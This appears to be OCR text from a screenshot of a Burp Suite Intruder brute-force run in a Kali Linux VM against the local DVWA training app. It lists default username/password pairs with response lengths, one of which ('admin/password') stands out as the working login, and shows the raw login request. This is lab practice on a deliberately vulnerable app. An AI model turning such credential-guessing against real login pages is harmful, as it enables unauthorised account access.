 kali-linux-2025.2-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
1 2 3 4 13:20
5. Intruder attack of http://127.0.0.1
Attack Save
5. Intruder attack of http://127.0.0.1 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 2 5030
1 admin admin 200 1 5029
2 manager admin 200 1 5030
3 root admin 200 2 5029
4 cisco admin 200 2 5030
5 apc admin 200 1 5029
6 pass admin 200 2 5030
7 security admin 200 1 5029
8 user admin 200 2 5030
9 system admin 200 1 5029
10 sys admin 200 1 5030
11 wampp admin 200 1 5029
12 newuser admin 200 1 5030
13 xampp-dav-unsecure admin 200 2 5029
14 vagrant admin 200 1 5030
15 admin password 200 1 5072
16 manager password 200 2 5030
17 root password 200 1 5029
18 cisco password 200 1 5030
19 apc password 200 3 5030
20 pass password 200 3 5030
21 security password 200 3 5030
22 user password 200 2 5030
23 system password 200 1 5030
24 sys password 200 1 5030
25 wampp password 200 1 5030
26 newuser password 200 1 5030
27 xampp-dav-unsecure password 200 1 5030
28 vagrant password 200 1 5030
29 admin manager 200 2 5030
30 manager manager 200 1 5030
31 root manager 200 1 5030
32 cisco manager 200 1 5030
33 apc manager 200 2 5030
34 pass manager 200 1 5030
35 security manager 200 1 5030
36 user manager 200 1 5030
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Search 0 highlights
250 of 266